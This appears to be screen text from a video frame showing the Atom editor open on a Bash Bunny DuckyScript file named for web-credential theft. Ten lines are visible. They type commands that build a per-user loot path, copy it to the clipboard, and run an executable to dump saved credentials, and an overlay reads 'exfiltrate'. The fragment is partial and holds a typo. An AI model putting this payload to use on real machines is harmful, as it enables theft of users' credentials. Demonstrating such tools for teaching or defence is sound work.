 ducky-script.txt — ~/Malware/edc/bashbunny/web-credential — Atom
File Edit View Selection Find Packages Help
ducky-script.txt
20 DELAY 200
21 STRING cd .\payloads\switch1\
22 ENTER
23 DELAY 200
24 STRING $u.name+"loot\"+$env:UserName | clip
25 ENTER
26
27 REM run "P.exe" and save creds to loot folder in clipboard
28 DELAY 100
29 STRIN ./P.exe; exit
exfiltrate
30
ducky-script.txt* 29:20 LF UTF-8 Duckyscript main Fetch GitHub Git (5)